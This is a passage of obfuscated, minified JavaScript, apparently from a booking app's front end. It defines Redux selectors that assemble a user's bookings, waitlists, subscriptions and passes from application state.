0x0:_0x2c3f12[_0x25f664(0x1ec)])),_0xb70ce2=(0x0,_0x4a060a['pt'])(_0x4b396d,null==_0x2c3f12?void 0x0:_0x2c3f12['private_consumer_pass']),_0x4e120d=(0x0,_0x2b5caa['lG'])(_0x4b396d,null==_0x2c3f12?void 0x0:_0x2c3f12[_0x25f664(0x20f)][_0x25f664(0x1bc)]()),_0x198d7b=(0x0,_0x4cbfde['wQ'])(_0x4b396d,null==_0x2c3f12?void 0x0:_0x2c3f12[_0x25f664(0x22c)]);return _0x6f330f(_0x6f330f({},_0x2c3f12),{},{'coach':_0x4873b4,'establishment':_0x282737,'private_consumer_pass':_0xb70ce2,'private_service':_0x4e120d,'private_slot':_0x198d7b});});}),_0x1f1885=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x2d6d4c){return _0x2d6d4c;},function(_0x54e3db,_0x52b074){return _0x52b074;}],function(_0x1926e3,_0x1de216){var _0x270784=_0xfa20a;return(null!=_0x1de216?_0x1de216:[])[_0x270784(0x1bb)](function(_0xb5ea7){var _0x147406=_0x270784,_0x10f33e=(0x0,_0x2b88ff['Y0'])(_0x1926e3,null==_0xb5ea7?void 0x0:_0xb5ea7['establishment']),_0x25e55f=(0x0,_0x47f366['rM'])(_0x1926e3,null==_0xb5ea7?void 0x0:_0xb5ea7[_0x147406(0x1e5)]),_0x5d97bf=(0x0,_0x2004d3['Zf'])(_0x1926e3,null==_0xb5ea7?void 0x0:_0xb5ea7['coach']),_0x1501d9=(0x0,_0x5787ff['jc'])(_0x1926e3,null==_0xb5ea7?void 0x0:_0xb5ea7[_0x147406(0x1cb)]);return _0x6f330f(_0x6f330f({},_0xb5ea7),{},{'establishment':_0x10f33e,'level':_0x25e55f,'booking':null,'coach':_0x5d97bf,'meta_activity':_0x1501d9});});}),_0x217915=function(_0x5ae257){var _0x5af9b0=_0xfa20a;return _0x5ae257[_0x5af9b0(0x20a)][_0x5af9b0(0x1d0)]['bookings'][_0x5af9b0(0x21b)];},_0x5b44cc=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x559c5f){var _0x2c461d=_0xfa20a;return _0x559c5f[_0x2c461d(0x20a)][_0x2c461d(0x1d0)]['bookings'][_0x2c461d(0x21b)]['bookings']['allIds'];},function(_0x15b08b){var _0x27b9e1=_0xfa20a;return _0x15b08b[_0x27b9e1(0x20a)][_0x27b9e1(0x1d0)][_0x27b9e1(0x1c8)][_0x27b9e1(0x21b)]['bookings'][_0x27b9e1(0x1d9)];},function(_0x479820){return _0x479820;}],function(_0x5eca46,_0x30849a,_0x467220){var _0x35edfa=_0xfa20a;return _0x225000(_0x467220,_0x5eca46[_0x35edfa(0x1bb)](function(_0x3e5561){return _0x30849a[_0x3e5561];}));}),_0x3ed509=function(_0x4fd61c){var _0x41484f=_0xfa20a;return _0x4fd61c[_0x41484f(0x20a)]['myBookings'][_0x41484f(0x1c8)]['future'];},_0x308c64=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x8241ba){var _0x2544a5=_0xfa20a;return _0x8241ba['consumerReworked']['myBookings'][_0x2544a5(0x1c8)][_0x2544a5(0x237)]['bookings'][_0x2544a5(0x233)];},function(_0x3e0152){var _0x5093fb=_0xfa20a;return _0x3e0152['consumerReworked'][_0x5093fb(0x1d0)]['bookings'][_0x5093fb(0x237)][_0x5093fb(0x1c8)][_0x5093fb(0x1d9)];},function(_0x44bd50){return _0x44bd50;}],function(_0x5e5587,_0x38c221,_0x249175){var _0x20a464=_0xfa20a;return _0x225000(_0x249175,_0x5e5587[_0x20a464(0x1bb)](function(_0x41a3a5){return _0x38c221[_0x41a3a5];}));}),_0x37e55b=function(_0x51ac50){var _0xa9717d=_0xfa20a;return _0x51ac50[_0xa9717d(0x20a)][_0xa9717d(0x1d0)]['bookings'][_0xa9717d(0x1df)];},_0x267017=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x17fc1e){var _0x46f9be=_0xfa20a;return _0x17fc1e[_0x46f9be(0x20a)]['myBookings'][_0x46f9be(0x1c8)][_0x46f9be(0x1df)]['booking_options'][_0x46f9be(0x233)];},function(_0x340d50){var _0x20c2e2=_0xfa20a;return _0x340d50[_0x20c2e2(0x20a)][_0x20c2e2(0x1d0)][_0x20c2e2(0x1c8)][_0x20c2e2(0x1df)]['booking_options']['byId'];},function(_0x16ecc9){return _0x16ecc9;}],function(_0x482d13,_0x3fec8c,_0x12186a){var _0xc44df=_0xfa20a;return _0x1f1885(_0x12186a,_0x482d13[_0xc44df(0x1bb)](function(_0xf86e4){return _0x3fec8c[_0xf86e4];}));}),_0x394256=function(_0x479be8){var _0x28a0e8=_0xfa20a;return _0x479be8[_0x28a0e8(0x20a)][_0x28a0e8(0x1d0)][_0x28a0e8(0x226)][_0x28a0e8(0x21b)];},_0x5b86ed=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x185522){var _0x3f8056=_0xfa20a;return _0x185522[_0x3f8056(0x20a)][_0x3f8056(0x1d0)][_0x3f8056(0x226)][_0x3f8056(0x21b)][_0x3f8056(0x214)][_0x3f8056(0x233)];},function(_0x52eb4b){var _0x3201b5=_0xfa20a;return _0x52eb4b[_0x3201b5(0x20a)][_0x3201b5(0x1d0)][_0x3201b5(0x226)][_0x3201b5(0x21b)][_0x3201b5(0x214)][_0x3201b5(0x1d9)];},function(_0x40ce15){return _0x40ce15;}],function(_0x867b1e,_0x1699dd,_0xc8eb58){var _0x4aff07=_0xfa20a;return _0x2b8234(_0xc8eb58,_0x867b1e[_0x4aff07(0x1bb)](function(_0x4087ed){return _0x1699dd[_0x4087ed];}));}),_0x3f66ef=function(_0x362955){var _0x47d5ec=_0xfa20a;return _0x362955['consumerReworked'][_0x47d5ec(0x1d0)][_0x47d5ec(0x226)][_0x47d5ec(0x237)];},_0x89560d=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x3f05e1){var _0x59bd4e=_0xfa20a;return _0x3f05e1[_0x59bd4e(0x20a)]['myBookings'][_0x59bd4e(0x226)][_0x59bd4e(0x237)][_0x59bd4e(0x214)][_0x59bd4e(0x233)];},function(_0x1ac634){var _0x42c79e=_0xfa20a;return _0x1ac634[_0x42c79e(0x20a)][_0x42c79e(0x1d0)][_0x42c79e(0x226)][_0x42c79e(0x237)][_0x42c79e(0x214)]['byId'];},function(_0x1f8670){return _0x1f8670;}],function(_0x2273f9,_0x15e53b,_0x177680){return _0x2b8234(_0x177680,_0x2273f9['map'](function(_0x49ca5d){return _0x15e53b[_0x49ca5d];}));}),_0x5fc785=function(_0x3d120b){var _0x19fa51=_0xfa20a;return _0x3d120b[_0x19fa51(0x20a)][_0x19fa51(0x1d0)]['bookingsWorkshop'][_0x19fa51(0x21b)];},_0x5f2d44=(0x0,_0x2ffaa5['createSelector'])([function(_0x5ee46a){var _0x134935=_0xfa20a;return _0x5ee46a[_0x134935(0x20a)][_0x134935(0x1d0)][_0x134935(0x1e3)]['past'][_0x134935(0x1c8)]['allIds'];},function(_0x48e940){var _0x271628=_0xfa20a;return _0x48e940[_0x271628(0x20a)]['myBookings']['bookingsWorkshop'][_0x271628(0x21b)]['bookings'][_0x271628(0x1d9)];},function(_0x506483){return _0x506483;}],function(_0x3cac82,_0x567fce,_0x1ddf3e){return _0x225000(_0x1ddf3e,_0x3cac82['map'](function(_0xfb8888){return _0x567fce[_0xfb8888];}));}),_0x2c1d70=function(_0x36ef46){var _0x502049=_0xfa20a;return _0x36ef46[_0x502049(0x20a)][_0x502049(0x1d0)][_0x502049(0x1e3)][_0x502049(0x237)];},_0x2270a4=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x50f5da){var _0x39fcdf=_0xfa20a;return _0x50f5da[_0x39fcdf(0x20a)]['myBookings'][_0x39fcdf(0x1e3)][_0x39fcdf(0x237)]['bookings'][_0x39fcdf(0x233)];},function(_0x5822a7){var _0x277eaa=_0xfa20a;return _0x5822a7[_0x277eaa(0x20a)]['myBookings'][_0x277eaa(0x1e3)]['future'][_0x277eaa(0x1c8)][_0x277eaa(0x1d9)];},function(_0x40277a){return _0x40277a;}],function(_0x6879ad,_0x50628b,_0x9f2df7){return _0x225000(_0x9f2df7,_0x6879ad['map'](function(_0x4157a8){return _0x50628b[_0x4157a8];}));}),_0x25fcd0=function(_0xbbeba5){var _0x36d355=_0xfa20a;return _0xbbeba5[_0x36d355(0x20a)][_0x36d355(0x1d0)]['bookingsWorkshop'][_0x36d355(0x1df)];},_0x190c3d=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x4e7f44){var _0x47a1a4=_0xfa20a;return _0x4e7f44['consumerReworked'][_0x47a1a4(0x1d0)][_0x47a1a4(0x1e3)][_0x47a1a4(0x1df)][_0x47a1a4(0x1d6)][_0x47a1a4(0x233)];},function(_0x2a17bb){var _0x2f522a=_0xfa20a;return _0x2a17bb[_0x2f522a(0x20a)]['myBookings'][_0x2f522a(0x1e3)]['waitlist']['booking_options'][_0x2f522a(0x1d9)];},function(_0xc650d8){return _0xc650d8;}],function(_0x332ba9,_0x237ac7,_0x195998){var _0x517786=_0xfa20a;return _0x1f1885(_0x195998,_0x332ba9[_0x517786(0x1bb)](function(_0x55d972){return _0x237ac7[_0x55d972];}));}),_0x6a86dd=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x5f2d44,_0x2270a4,function(_0x365ae3,_0x523cca){return _0x523cca;},function(_0x15ebcd,_0x3d32a6,_0x23d92b){return _0x23d92b;}],function(_0x38b372,_0x5d4013,_0x3fe1e8,_0x97178b){var _0x1a2af5=_0xfa20a;return _0x3fe1e8&&_0x97178b?_0x3e8e85(_0x3e8e85(_0x3e8e85({},_0x42cb85['g'][_0x1a2af5(0x1ca)],_0x38b372),_0x42cb85['g']['FUTURE'],_0x5d4013),_0x42cb85['g']['WAITLIST'],_0x5d4013)[_0x97178b][_0x1a2af5(0x205)](function(_0x498182){var _0x2a244c;return(null===(_0x2a244c=_0x498182['offer'])||void 0x0===_0x2a244c?void 0x0:_0x2a244c['group'])===_0x3fe1e8;}):null;}),_0x3fd61f=(0x0,_0x2ffaa5['createSelector'])([_0x217915,_0x3ed509,_0x394256,_0x3f66ef,_0x5fc785,_0x2c1d70,function(_0x106e6e){return _0x106e6e;},function(_0x26a36b,_0x1c6b7d){return _0x1c6b7d;}],function(_0x4b91df,_0x44deb7,_0x3077dc,_0x39ee98,_0x37e6c7,_0xfb9404,_0x5a9d76,_0x3835db){var _0x46f4f4=_0xfa20a,_0x411b30=_0x3e8e85(_0x3e8e85(_0x3e8e85({},_0x42cb85['Q'][_0x46f4f4(0x1e9)],_0x4b91df['loading']||_0x44deb7['loading']||_0x5a9d76[_0x46f4f4(0x1e5)][_0x46f4f4(0x1f2)]||_0x5a9d76['metaActivity']['loading']),_0x42cb85['Q']['APPOINTMENT'],_0x3077dc[_0x46f4f4(0x1f2)]||_0x39ee98[_0x46f4f4(0x1f2)]||_0x5a9d76['privateService']['privateConsumerPass'][_0x46f4f4(0x1f2)]||_0x5a9d76[_0x46f4f4(0x21f)][_0x46f4f4(0x21f)]['loading']||_0x5a9d76[_0x46f4f4(0x21f)][_0x46f4f4(0x1b1)][_0x46f4f4(0x1f2)]),_0x42cb85['Q'][_0x46f4f4(0x1c9)],_0x37e6c7[_0x46f4f4(0x1f2)]||_0xfb9404[_0x46f4f4(0x1f2)]||_0x5a9d76['level'][_0x46f4f4(0x1f2)]||_0x5a9d76[_0x46f4f4(0x1f9)][_0x46f4f4(0x1f2)]);return _0x5a9d76[_0x46f4f4(0x1ff)][_0x46f4f4(0x1f2)]||_0x5a9d76[_0x46f4f4(0x221)]['loading']||_0x411b30[_0x3835db];}),_0x536521=function(_0xfa9f77){var _0x3fa981=_0xfa20a;return _0xfa9f77[_0x3fa981(0x20a)][_0x3fa981(0x1eb)][_0x3fa981(0x1d7)];},_0xf49754=(0x0,_0x2ffaa5['createSelector'])([function(_0x339176){var _0xee3db2=_0xfa20a;return _0x339176[_0xee3db2(0x20a)]['mySubscriptions'][_0xee3db2(0x1d7)][_0xee3db2(0x223)][_0xee3db2(0x233)];},function(_0x68e0f8){var _0x44e0a=_0xfa20a;return _0x68e0f8[_0x44e0a(0x20a)][_0x44e0a(0x1eb)][_0x44e0a(0x1d7)]['subscriptions'][_0x44e0a(0x1d9)];}],function(_0x44ca03,_0x193742){var _0x5b2282=_0xfa20a;return _0x44ca03[_0x5b2282(0x1bb)](function(_0xf1e618){return _0x193742[_0xf1e618];});}),_0x5987f5=function(_0x368695){var _0x1ed713=_0xfa20a;return _0x368695['consumerReworked'][_0x1ed713(0x1eb)][_0x1ed713(0x237)];},_0x5d277e=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x29ef37){var _0x329456=_0xfa20a;return _0x29ef37[_0x329456(0x20a)]['mySubscriptions']['future'][_0x329456(0x223)]['allIds'];},function(_0x26696e){var _0x1de4e0=_0xfa20a;return _0x26696e[_0x1de4e0(0x20a)][_0x1de4e0(0x1eb)][_0x1de4e0(0x237)][_0x1de4e0(0x223)][_0x1de4e0(0x1d9)];}],function(_0x703951,_0x25142c){var _0xf52f5=_0xfa20a;return _0x703951[_0xf52f5(0x1bb)](function(_0x564c87){return _0x25142c[_0x564c87];});}),_0x5ac0d3=function(_0x41e0b9){var _0x788c60=_0xfa20a;return _0x41e0b9[_0x788c60(0x20a)][_0x788c60(0x1eb)][_0x788c60(0x1be)];},_0x52ea32=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x1749b9){var _0x1e24cc=_0xfa20a;return _0x1749b9['consumerReworked'][_0x1e24cc(0x1eb)]['expired']['subscriptions']['allIds'];},function(_0x59680b){var _0x3cfb15=_0xfa20a;return _0x59680b[_0x3cfb15(0x20a)][_0x3cfb15(0x1eb)][_0x3cfb15(0x1be)]['subscriptions'][_0x3cfb15(0x1d9)];}],function(_0x20c90f,_0x103a42){return _0x20c90f['map'](function(_0xc85e47){return _0x103a42[_0xc85e47];});}),_0x5617f3=function(_0x594683){var _0x14acad=_0xfa20a;return _0x594683['consumerReworked'][_0x14acad(0x1eb)][_0x14acad(0x1b4)][_0x14acad(0x1f2)];},_0x13ac40=(0x0,_0x2ffaa5['createSelector'])([function(_0x5781cf){return _0x5781cf;},function(_0xe52a36,_0x4c2077){return _0x4c2077;},_0x2c4d3e['mQ']],function(_0x5324b8,_0xbc9bac,_0x6bca09){var _0x1146b9=_0xfa20a,_0x288cfe,_0x5f1cef,_0x52c771,_0x460836=(0x0,_0x240bad['AG'])(_0x5324b8,parseInt(_0xbc9bac['payment_pack_id'])),_0x22f30a=null==_0x460836||null===(_0x288cfe=_0x460836[_0x1146b9(0x1c3)])||void 0x0===_0x288cfe?void 0x0:_0x288cfe[_0x1146b9(0x1bb)](function(_0x4edcca){return(0x0,_0x2b88ff['Y0'])(_0x5324b8,_0x4edcca);}),_0x38de17=_0x6bca09[_0x1146b9(0x205)](function(_0x3a8570){var _0x1f87ab=_0x1146b9,_0x12d640;return null==_0x460836||null===(_0x12d640=_0x460836[_0x1f87ab(0x1f3)])||void 0x0===_0x12d640?void 0x0:_0x12d640[_0x1f87ab(0x1b0)](_0x3a8570['id']);}),_0xa14d4e=null==_0x460836||null===(_0x5f1cef=_0x460836[_0x1146b9(0x1dd)])||void 0x0===_0x5f1cef?void 0x0:_0x5f1cef[_0x1146b9(0x1bb)](function(_0xd2dda5){return(0x0,_0x5787ff['jc'])(_0x5324b8,_0xd2dda5);}),_0x47de8a=_0x1749ac(_0x5324b8,null==_0xbc9bac?void 0x0:_0xbc9bac[_0x1146b9(0x219)]),_0x52a7c2=null==_0xbc9bac||null===(_0x52c771=_0xbc9bac[_0x1146b9(0x232)])||void 0x0===_0x52c771?void 0x0:_0x52c771[_0x1146b9(0x1bb)](function(_0x585475){return _0x1749ac(_0x5324b8,_0x585475);});return _0x6f330f(_0x6f330f({},_0xbc9bac),{},{'linked_private_consumer_pass':null,'payment_pack':_0x6f330f(_0x6f330f({},_0x460836),{},{'establishments':_0x22f30a,'SCTs':_0x38de17,'metaActivities':_0xa14d4e}),'dst_consumer_payment_pack':_0x47de8a,'src_consumer_payment_pack':_0x52a7c2});}),_0x3b6e95=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x4d24fa){return _0x4d24fa;},function(_0x2886f4,_0x46a220){return _0x46a220;}],function(_0x4ebd61,_0x2889b7){return _0x2889b7['map'](function(_0x17b228){return _0x13ac40(_0x4ebd61,_0x17b228);});}),_0x93454=(0x0,_0x2ffaa5['createSelector'])([function(_0x5c4ba2){return _0x5c4ba2;},function(_0x210195,_0x8d8d6){return _0x8d8d6;},_0x3cbecc['P0']],function(_0x633db6,_0xa33630,_0x110adf){var _0x51ab04=_0xfa20a,_0x54e54d,_0x3147a1,_0xfbf991,_0x2d0789,_0x382236=null==_0xa33630||null===(_0x54e54d=_0xa33630[_0x51ab04(0x1fb)])||void 0x0===_0x54e54d||null===(_0x3147a1=_0x54e54d[_0x51ab04(0x214)])||void 0x0===_0x3147a1?void 0x0:_0x3147a1[_0x51ab04(0x1bb)](function(_0x5826d9){var _0x1c3322=_0x51ab04;return null==_0x110adf?void 0x0:_0x110adf[''[_0x1c3322(0x217)](_0x5826d9,'-')['concat'](_0xa33630[_0x1c3322(0x1fb)]['id'])];}),_0x2514db=null!=_0xa33630&&null!==(_0xfbf991=_0xa33630[_0x51ab04(0x1d2)])&&void 0x0!==_0xfbf991&&_0xfbf991[_0x51ab04(0x22a)]?_0x568c06(_0x633db6,_0xa33630['dst_private_consumer_pass'][0x0]):null,_0x261949=null==_0xa33630||null===(_0x2d0789=_0xa33630[_0x51ab04(0x22f)])||void 0x0===_0x2d0789?void 0x0:_0x2d0789[_0x51ab04(0x1bb)](function(_0x7a5b20){return _0x568c06(_0x633db6,_0x7a5b20);});return _0x6f330f(_0x6f330f({},_0xa33630),{},{'private_pass':_0x6f330f(_0x6f330f({},_0xa33630[_0x51ab04(0x1fb)]),{},{'private_services':_0x382236}),'dst_private_consumer_pass':_0x2514db,'src_private_consumer_pass':_0x261949,'linked_consumer_payment_pack':null});}),_0x1d6f16=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x2712f2){return _0x2712f2;},function(_0xa81107,_0x17a95f){return _0x17a95f;}],function(_0x4a5c3a,_0x336a16){var _0x53213d=_0xfa20a;return _0x336a16[_0x53213d(0x1bb)](function(_0x8ab45c){return _0x93454(_0x4a5c3a,_0x8ab45c);});}),_0x5885e7=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x35f1f4){return _0x35f1f4;},function(_0x11495c,_0x34f630){return _0x34f630;}],function(_0xb3f1fe,_0x778bce){var _0x380a6a=_0xfa20a,_0x1dd2a8=null==_0x778bce?void 0x0:_0x778bce[_0x380a6a(0x236)](function(_0x18f354,_0x3e6d1b){var _0x5a64e4=_0x380a6a;return _0x6f330f(_0x6f330f({},_0x18f354),{},_0x3e8e85({},_0x3e6d1b['id'],_0x13ac40(_0xb3f1fe,_0x3e6d1b[_0x5a64e4(0x1db)])));},{}),_0x562899=null==_0x778bce?void 0x0:_0x778bce[_0x380a6a(0x236)](function(_0x6d1e68,_0x490f42){var _0x25142a=_0x380a6a;return _0x6f330f(_0x6f330f({},_0x6d1e68),{},_0x3e8e85({},_0x490f42['id'],_0x93454(_0xb3f1fe,_0x490f42[_0x25142a(0x1ce)])));},{});return null==_0x778bce?void 0x0:_0x778bce[_0x380a6a(0x1bb)](function(_0x343077){return _0x6f330f(_0x6f330f({},_0x343077),{},{'private_consumer_pass':null==_0x562899?void 0x0:_0x562899[_0x343077['id']],'consumer_payment_pack':null==_0x1dd2a8?void 0x0:_0x1dd2a8[_0x343077['id']]});});}),_0xd044d3=function(_0xfcd71a){var _0x2ceeea=_0xfa20a;return _0xfcd71a[_0x2ceeea(0x20a)][_0x2ceeea(0x1af)][_0x2ceeea(0x1cc)]['active'];},_0x5783cc=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x32b661){var _0x2f4947=_0xfa20a;return _0x32b661[_0x2f4947(0x20a)][_0x2f4947(0x1af)][_0x2f4947(0x1cc)]['active'][_0x2f4947(0x1ed)]['allIds'];},function(_0x3baf60){var _0x7e7fc1=_0xfa20a;return _0x3baf60[_0x7e7fc1(0x20a)][_0x7e7fc1(0x1af)][_0x7e7fc1(0x1cc)]['active'][_0x7e7fc1(0x1ed)][_0x7e7fc1(0x1d9)];},function(_0x27c585){return _0x27c585;}],function(_0x47b794,_0x563199,_0x14d2fc){var _0x292ca4=_0x47b794['map'](function(_0x9a649b){return _0x563199[_0x9a649b];});return _0x3b6e95(_0x14d2fc,_0x292ca4);}),_0x3dc004=function(_0x32ac6f){var _0x447461=_0xfa20a;return _0x32ac6f['consumerReworked']['myPasses'][_0x447461(0x1cc)]['future'];},_0x19dd9e=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x5db350){var _0x6fb726=_0xfa20a;return _0x5db350[_0x6fb726(0x20a)][_0x6fb726(0x1af)][_0x6fb726(0x1cc)]['future'][_0x6fb726(0x1ed)][_0x6fb726(0x233)];},function(_0x365e02){var _0x5e0fb2=_0xfa20a;return _0x365e02[_0x5e0fb2(0x20a)][_0x5e0fb2(0x1af)][_0x5e0fb2(0x1cc)][_0x5e0fb2(0x237)][_0x5e0fb2(0x1ed)][_0x5e0fb2(0x1d9)];},function(_0x5611b){return _0x5611b;}],function(_0x38747f,_0x1f8d92,_0x443906){var _0x4f94b4=_0xfa20a,_0x37104e=_0x38747f[_0x4f94b4(0x1bb)](function(_0x17f08a){return _0x1f8d92[_0x17f08a];});return _0x3b6e95(_0x443906,_0x37104e);}),_0x4b8d27=function(_0x351029){var _0xe83f58=_0xfa20a;return _0x351029['consumerReworked'][_0xe83f58(0x1af)][_0xe83f58(0x1cc)][_0xe83f58(0x1be)];},_0x32ac0b=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x5b6f4d){var _0x4e40bf=_0xfa20a;return _0x5b6f4d[_0x4e40bf(0x20a)][_0x4e40bf(0x1af)][_0x4e40bf(0x1cc)]['expired']['passes'][_0x4e40bf(0x233)];},function(_0x2ed51c){var _0x877101=_0xfa20a;return _0x2ed51c[_0x877101(0x20a)][_0x877101(0x1af)][_0x877101(0x1cc)][_0x877101(0x1be)][_0x877101(0x1ed)][_0x877101(0x1d9)];},function(_0x38b75f){return _0x38b75f;}],function(_0x8a9b8d,_0x27079b,_0x4cc59c){var _0x5ecd76=_0xfa20a,_0x20928=_0x8a9b8d[_0x5ecd76(0x1bb)](function(_0x26c790){return _0x27079b[_0x26c790];});return _0x3b6e95(_0x4cc59c,_0x20928);}),_0xd7266a=function(_0x5bc38e){var _0x5f052d=_0xfa20a;return _0x5bc38e['consumerReworked'][_0x5f052d(0x1af)]['privateConsumerPass']['active'];},_0x59d6ea=(0x0,_0x2ffaa5['createSelector'])([function(_0x2f1f0c){var _0x37616a=_0xfa20a;return _0x2f1f0c[_0x37616a(0x20a)][_0x37616a(0x1af)][_0x37616a(0x20b)][_0x37616a(0x1d7)]['passes'][_0x37616a(0x233)];},function(_0x27124b){var _0x53abae=_0xfa20a;return _0x27124b[_0x53abae(0x20a)][_0x53abae(0x1af)][_0x53abae(0x20b)][_0x53abae(0x1d7)][_0x53abae(0x1ed)][_0x53abae(0x1d9)];},function(_0x3f0497){return _0x3f0497;}],function(_0x929618,_0x30c45a,_0x199c50){var _0x418453=_0x929618['map'](function(_0x3fe04){return _0x30c45a[_0x3fe04];});return _0x1d6f16(_0x199c50,_0x418453);}),_0x4dfb2e=function(_0x481405){var _0x25480c=_0xfa20a;return _0x481405[_0x25480c(0x20a)]['myPasses'][_0x25480c(0x20b)]['future'];},_0x3f6e0b=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x396f01){var _0x48fed0=_0xfa20a;return _0x396f01[_0x48fed0(0x20a)][_0x48fed0(0x1af)][_0x48fed0(0x20b)][_0x48fed0(0x237)][_0x48fed0(0x1ed)][_0x48fed0(0x233)];},function(_0x56632d){var _0x4b29cf=_0xfa20a;return _0x56632d[_0x4b29cf(0x20a)]['myPasses'][_0x4b29cf(0x20b)][_0x4b29cf(0x237)][_0x4b29cf(0x1ed)][_0x4b29cf(0x1d9)];},function(_0x5a4a63){return _0x5a4a63;}],function(_0x3a6603,_0x12aae8,_0x4acea0){var _0x45a345=_0xfa20a,_0x2a2a02=_0x3a6603[_0x45a345(0x1bb)](function(_0x5cc54a){return _0x12aae8[_0x5cc54a];});return _0x1d6f16(_0x4acea0,_0x2a2a02);}),_0x23cb6d=function(_0x4d0a48){var _0x70356e=_0xfa20a;return _0x4d0a48[_0x70356e(0x20a)][_0x70356e(0x1af)][_0x70356e(0x20b)][_0x70356e(0x1be)];},_0x41e655=(0x0,_0x2ffaa5['createSelector'])([function(_0xef163f){var _0x427d77=_0xfa20a;return _0xef163f['consumerReworked']['myPasses'][_0x427d77(0x20b)][_0x427d77(0x1be)][_0x427d77(0x1ed)]['allIds'];},function(_0x500548){var _0x272d9b=_0xfa20a;return _0x500548['consumerReworked'][_0x272d9b(0x1af)]['privateConsumerPass']['expired'][_0x272d9b(0x1ed)][_0x272d9b(0x1d9)];},function(_0x1c77e9){return _0x1c77e9;}],function(_0x2a5b97,_0x590956,_0x477638){var _0x22ba32=_0xfa20a,_0x414c6a=_0x2a5b97[_0x22ba32(0x1bb)](function(_0x5a6d1a){return _0x590956[_0x5a6d1a];});return _0x1d6f16(_0x477638,_0x414c6a);}),_0x5d329b=function(_0x99469e){var _0x187264=_0xfa20a;return _0x99469e[_0x187264(0x20a)][_0x187264(0x1af)][_0x187264(0x1da)]['active'];},_0x1cac31=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0xa9749){var _0x181567=_0xfa20a;return _0xa9749[_0x181567(0x20a)]['myPasses']['universalPass']['active'][_0x181567(0x1ed)][_0x181567(0x233)];},function(_0x3a972d){var _0xda973d=_0xfa20a;return _0x3a972d[_0xda973d(0x20a)]['myPasses'][_0xda973d(0x1da)]['active'][_0xda973d(0x1ed)][_0xda973d(0x1d9)];},function(_0x2d5d76){return _0x2d5d76;}],function(_0x1123e7,_0x3783b4,_0x24119a){var _0x27329a=_0xfa20a,_0x1f46b4=_0x1123e7[_0x27329a(0x1bb)](function(_0x5a6530){return _0x3783b4[_0x5a6530];});return _0x5885e7(_0x24119a,_0x1f46b4);}),_0x45d881=function(_0x189ac1){var _0x16618e=_0xfa20a;return _0x189ac1['consumerReworked'][_0x16618e(0x1af)]['universalPass'][_0x16618e(0x237)];},_0x479b86=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x273b19){var _0x2f5e13=_0xfa20a;return _0x273b19['consumerReworked'][_0x2f5e13(0x1af)][_0x2f5e13(0x1da)][_0x2f5e13(0x237)][_0x2f5e13(0x1ed)][_0x2f5e13(0x233)];},function(_0x4b3458){var _0x3ea5b2=_0xfa20a;return _0x4b3458['consumerReworked'][_0x3ea5b2(0x1af)][_0x3ea5b2(0x1da)][_0x3ea5b2(0x237)][_0x3ea5b2(0x1ed)][_0x3ea5b2(0x1d9)];},function(_0x233aec){return _0x233aec;}],function(_0x3e7a3c,_0x17095e,_0x8e9574){var _0x260571=_0xfa20a,_0x5469c1=_0x3e7a3c[_0x260571(0x1bb)](function(_0x27ec13){return _0x17095e[_0x27ec13];});return _0x5885e7(_0x8e9574,_0x5469c1);}),_0x5d427c=function(_0x234bd8){var _0x26cbd2=_0xfa20a;return _0x234bd8[_0x26cbd2(0x20a)][_0x26cbd2(0x1af)][_0x26cbd2(0x1da)]['expired'];},_0x239476=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x4a18cb){var _0x2246f8=_0xfa20a;return _0x4a18cb[_0x2246f8(0x20a)]['myPasses'][_0x2246f8(0x1da)][_0x2246f8(0x1be)][_0x2246f8(0x1ed)]['allIds'];},function(_0x489df5){var _0x554bc2=_0xfa20a;return _0x489df5[_0x554bc2(0x20a)][_0x554bc2(0x1af)][_0x554bc2(0x1da)][_0x554bc2(0x1be)][_0x554bc2(0x1ed)][_0x554bc2(0x1d9)];},function(_0x5cacbc){return _0x5cacbc;}],function(_0x1e8ecf,_0x1739ae,_0x3eb643){var _0x33fd34=_0xfa20a,_0x29bc18=_0x1e8ecf[_0x33fd34(0x1bb)](function(_0x475c4e){return _0x1739ae[_0x475c4e];});return _0x5885e7(_0x3eb643,_0x29bc18);}),_0x598508=function(_0x40a82f){var _0x4295b4=_0xfa20a;return _0x40a82f['consumerReworked'][_0x4295b4(0x1af)][_0x4295b4(0x1d5)][_0x4295b4(0x20d)];},_0x545a5d=function(_0x10165c){var _0x54310c=_0xfa20a;return _0x10165c[_0x54310c(0x20a)][_0x54310c(0x1af)][_0x54310c(0x1d5)][_0x54310c(0x1f2)];},_0x1c9818=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0xd044d3,_0x3dc004,_0x4b8d27,_0x240bad['sM']],function(_0x28910b,_0x530897,_0x1e8008,_0xb1c9f){var _0x5d9a80=_0xfa20a;return _0x28910b[_0x5d9a80(0x1f2)]||_0x530897[_0x5d9a80(0x1f2)]||_0x1e8008[_0x5d9a80(0x1f2)]||_0xb1c9f;}),_0x33de8a=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0xd7266a,_0x4dfb2e,_0x23cb6d],function(_0x280ae5,_0x5e537b,_0x5593c3){var _0x230916=_0xfa20a;return 